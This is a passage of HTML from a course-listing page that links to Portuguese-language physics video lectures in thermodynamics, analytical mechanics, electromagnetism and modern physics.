                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
